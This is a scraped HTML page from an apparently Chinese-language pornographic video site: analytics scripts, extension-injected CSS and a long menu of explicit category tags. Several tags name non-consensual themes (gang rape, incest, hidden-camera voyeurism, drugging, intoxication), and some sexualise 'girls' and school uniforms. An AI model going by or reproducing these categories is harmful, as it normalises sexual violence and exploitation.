

--- FILE ---
content_type: text/html
request_url: https://javml.com/zui-xin-ding-ji-sao-huo-hao-ru-wang-hong-nu-shen-tan-xiao-tong-8yue-zui-xin-onlyfanssi-pai-gao-chao.html
body_size: 49414
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>javml.com | 免費高清AV在線看 | J片 AV看到飽</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="免費高清AV在線看，無需下載看到飽。">
    <meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV">
    <meta name="author" content="">
    <meta name="6a97888e-site-verification" content="5c09f73085bfe3895a125249ee72ae0d">
    <link rel="shortcut icon" href="/src/icon/favicon.ico">
    <link rel="apple-touch-icon" href="/src/icon/apple-touch-icon.png?v=8">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icon/favicon-16x16.png">
    <link href="/src/app.css" rel="stylesheet">
    <link rel="preload" href="/src/site.js" as="script" fetchPriority="high"/>

    <link href="https://javml.com/rss/" rel="alternate" type="application/rss+xml">
    <link href="https://javml.com/" rel="canonical">

    <script>
        var pageContext = {
            disableStats: true, userId: '848671', loginUrl: 'https://javml.com/login-required/'
        };
        var toastMessage = {
            addedToFav: '已加入影片收藏。',
            removedFromFav: '已從影片收藏移除。',
            addedToWatchLater: '已加入稍後觀看。',
            removedFromWatchLater: '已從稍後觀看移除。'
        };
    </script>


    <script async="" src="/src/js"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-1DTX7D4FHE');
    </script>
    <style data-id="immersive-translate-input-injected-css">.immersive-translate-input {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 2147483647;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .immersive-translate-attach-loading::after {
        content: " ";

        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;

        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-2000%, -50%);
        z-index: 100;
    }

    .immersive-translate-loading-spinner {
        vertical-align: middle !important;
        width: 10px !important;
        height: 10px !important;
        display: inline-block !important;
        margin: 0 4px !important;
        border: 2px rgba(221, 244, 255, 0.6) solid !important;
        border-top: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-left: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-radius: 50% !important;
        padding: 0 !important;
        -webkit-animation: immersive-translate-loading-animation 0.6s infinite linear !important;
        animation: immersive-translate-loading-animation 0.6s infinite linear !important;
    }

    @-webkit-keyframes immersive-translate-loading-animation {
        from {
            -webkit-transform: rotate(0deg);
        }

        to {
            -webkit-transform: rotate(359deg);
        }
    }

    @keyframes immersive-translate-loading-animation {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(359deg);
        }
    }

    .immersive-translate-input-loading {
        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;
    }

    @keyframes immersiveTranslateShadowRolling {
        0% {
            box-shadow: 0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        12% {
            box-shadow: 100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        25% {
            box-shadow: 110px 0 var(--loading-color), 100px 0 var(--loading-color),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        36% {
            box-shadow: 120px 0 var(--loading-color), 110px 0 var(--loading-color),
            100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0);
        }

        50% {
            box-shadow: 130px 0 var(--loading-color), 120px 0 var(--loading-color),
            110px 0 var(--loading-color), 100px 0 var(--loading-color);
        }

        62% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color),
            120px 0 var(--loading-color), 110px 0 var(--loading-color);
        }

        75% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            130px 0 var(--loading-color), 120px 0 var(--loading-color);
        }

        87% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color);
        }

        100% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0);
        }
    }

    .immersive-translate-toast {
        display: flex;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        right: 0;
        top: 1%;
        width: fit-content;
        padding: 12px 20px;
        margin: auto;
        overflow: auto;
        background: #fef6f9;
        box-shadow: 0px 4px 10px 0px rgba(0, 10, 30, 0.06);
        font-size: 15px;
        border-radius: 8px;
        color: #333;
    }

    .immersive-translate-toast-content {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .immersive-translate-toast-hidden {
        margin: 0 20px 0 72px;
        text-decoration: underline;
        cursor: pointer;
    }

    .immersive-translate-toast-close {
        color: #666666;
        font-size: 20px;
        font-weight: bold;
        padding: 0 10px;
        cursor: pointer;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-toast {
            top: 0;
            padding: 12px 0px 0 10px;
        }

        .immersive-translate-toast-content {
            flex-direction: column;
            text-align: center;
        }

        .immersive-translate-toast-hidden {
            margin: 10px auto;
        }
    }

    .immersive-translate-modal {
        display: none;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
        background-color: rgb(0, 0, 0);
        background-color: rgba(0, 0, 0, 0.4);
        font-size: 15px;
    }

    .immersive-translate-modal-content {
        background-color: #fefefe;
        margin: 10% auto;
        padding: 40px 24px 24px;
        border: 1px solid #888;
        border-radius: 10px;
        width: 80%;
        max-width: 270px;
        font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
        "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
        "Segoe UI Symbol", "Noto Color Emoji";
        position: relative;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-content {
            margin: 50% auto !important;
        }
    }

    .immersive-translate-modal .immersive-translate-modal-content-in-input {
        max-width: 500px;
    }

    .immersive-translate-modal-content-in-input .immersive-translate-modal-body {
        text-align: left;
        max-height: unset;
    }

    .immersive-translate-modal-title {
        text-align: center;
        font-size: 16px;
        font-weight: 700;
        color: #333333;
    }

    .immersive-translate-modal-body {
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        color: #333333;
        word-break: break-all;
        margin-top: 24px;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-body {
            max-height: 250px;
            overflow-y: auto;
        }
    }

    .immersive-translate-close {
        color: #666666;
        position: absolute;
        right: 16px;
        top: 16px;
        font-size: 20px;
        font-weight: bold;
    }

    .immersive-translate-close:hover,
    .immersive-translate-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }

    .immersive-translate-modal-footer {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin-top: 24px;
    }

    .immersive-translate-btn {
        width: fit-content;
        color: #fff;
        background-color: #ea4c89;
        border: none;
        font-size: 16px;
        margin: 0 8px;
        padding: 9px 30px;
        border-radius: 5px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background-color 0.3s ease;
    }

    .immersive-translate-btn:hover {
        background-color: #f082ac;
    }

    .immersive-translate-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
    }

    .immersive-translate-btn:disabled:hover {
        background-color: #ea4c89;
    }

    .immersive-translate-cancel-btn {
        /* gray color */
        background-color: rgb(89, 107, 120);
    }

    .immersive-translate-cancel-btn:hover {
        background-color: hsl(205, 20%, 32%);
    }

    .immersive-translate-action-btn {
        background-color: transparent;
        color: #ea4c89;
        border: 1px solid #ea4c89;
    }

    .immersive-translate-btn svg {
        margin-right: 5px;
    }

    .immersive-translate-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #007bff;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-primary-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #ea4c89;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-modal input[type="radio"] {
        margin: 0 6px;
        cursor: pointer;
    }

    .immersive-translate-modal label {
        cursor: pointer;
    }

    .immersive-translate-close-action {
        position: absolute;
        top: 2px;
        right: 0px;
        cursor: pointer;
    }

    .imt-image-status {
        background-color: rgba(0, 0, 0, 0.5) !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
        border-radius: 16px !important;
    }

    .imt-image-status img,
    .imt-image-status svg,
    .imt-img-loading {
        width: 28px !important;
        height: 28px !important;
        margin: 0 0 8px 0 !important;
        min-height: 28px !important;
        min-width: 28px !important;
    }

    .imt-img-loading {
        background-image: url("[data-uri]");
        background-size: 28px 28px;
        animation: image-loading-rotate 1s linear infinite !important;
    }

    .imt-image-status span {
        color: var(--bg-2, #fff) !important;
        font-size: 14px !important;
        line-height: 14px !important;
        font-weight: 500 !important;
        font-family: "PingFang SC", Arial, sans-serif !important;
    }

    @keyframes image-loading-rotate {
        from {
            transform: rotate(360deg);
        }
        to {
            transform: rotate(0deg);
        }
    }
    </style>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1H8GGRHE5N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-1H8GGRHE5N');
    </script>

<!-- <script type='text/javascript' src='//pl26971115.profitableratecpm.com/24/0a/83/240a838af20188485f5b6c999fe83650.js' defer></script> -->
</head>
<body class="no-touch">
<!--<script type="text/javascript" src="/src/asg_embed.js" data-spots="262182" data-tag="asg"-->
<!--        data-subid1="%subid1%"></script>-->

<nav class="app-nav ps ps--active-y">
    <div class="container">
        <div class="title-box">
            <h2 class="h3-md">選片</h2>
        </div>
        <div class="row gutter-20 pb-5">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/categories_pop.html">📚 按主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/models.html">👩 按女優</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/latest-updates.html">💡 新片優先</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/hot.html">🔥 熱度優先</a>
            </div>

        </div>
        <div class="title-box">
            <h2 class="h3-md">衣著</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black-pantyhose.html">黑絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/knee-socks.html">過膝襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sportswear.html">運動裝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flesh-toned-pantyhose.html">肉絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/pantyhose.html">絲襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/glasses.html">眼鏡娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kemonomimi.html">獸耳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fishnets.html">漁網</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimsuit.html">水着</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school-uniform.html">校服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cheongsam.html">旗袍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wedding-dress.html">婚紗</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/maid.html">女僕</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kimono.html">和服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/stockings.html">吊帶襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bunny-girl.html">兔女郎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/Cosplay.html">Cosplay</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">身材</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/suntan.html">黑肉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tall.html">長身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flexible-body.html">軟體</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/small-tits.html">貧乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-leg.html">美腿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-butt.html">美尻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tattoo.html">紋身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/short-hair.html">短髮</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hairless-pussy.html">白虎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/mature-woman.html">熟女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/big-tits.html">巨乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/girl.html">少女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/dainty.html">嬌小</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">交合</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/facial.html">顏射</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/footjob.html">腳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/anal-sex.html">肛交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/spasms.html">痙攣</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/squirting.html">潮吹</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/deep-throat.html">深喉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kiss.html">接吻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cum-in-mouth.html">口爆</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/blowjob.html">口交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tit-wank.html">乳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/creampie.html">中出</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">玩法</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/outdoor.html">露出</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gang-r__e.html">輪●</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tune.html">調教</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bondage.html">綑綁</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/quickie.html">瞬間插入</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chikan.html">痴漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chizyo.html">痴女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/masochism-guy.html">男M</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/crapulence.html">泥醉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/soapland.html">泡姬</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/breast-milk.html">母乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/piss.html">放尿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/massage.html">按摩</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/groupsex.html">多P</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/torture.html">刑具</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/10-times-a-day.html">一日十回</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/3p.html">3P</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">劇情</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black.html">黑人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ugly-man.html">醜男</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/temptation.html">誘惑</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/virginity.html">童貞</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/time-stop.html">時間停止</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/avenge.html">復仇</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/age-difference.html">年齡差</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/giant.html">巨漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/love-potion.html">媚藥</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sex-beside-husband.html">夫目前犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/affair.html">出軌</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hypnosis.html">催眠</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hidden-cam.html">偷拍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/rainy-day.html">下雨天</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/inc__t.html">●倫</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ntr.html">NTR</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">角色</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/club-hostess-and-sex-worker.html">風俗娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/doctor.html">醫生</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fugitive.html">逃犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/nurse.html">護士</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/teacher.html">老師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flight-attendant.html">空姐</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/team-manager.html">球隊經理</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/widow.html">未亡人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/detective.html">搜查官</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/couple.html">情侶</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/housewife.html">家政婦</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/private-teacher.html">家庭教師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/idol.html">偶像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wife.html">人妻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/female-anchor.html">主播</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ol.html">OL</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">地點</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/magic-mirror.html">魔鏡號</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tram.html">電車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/first-night.html">處女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/prison.html">監獄</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hot-spring.html">溫泉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bathing-place.html">洗浴場</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimming-pool.html">泳池</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/car.html">汽車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/toilet.html">廁所</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school.html">學校</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/library.html">圖書館</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gym-room.html">健身房</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/store.html">便利店</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">雜項</h2>
        </div>
        <div class="row gutter-20">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/video-recording.html">錄像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/debut-retires.html">處女作/引退作</a>
            </div>
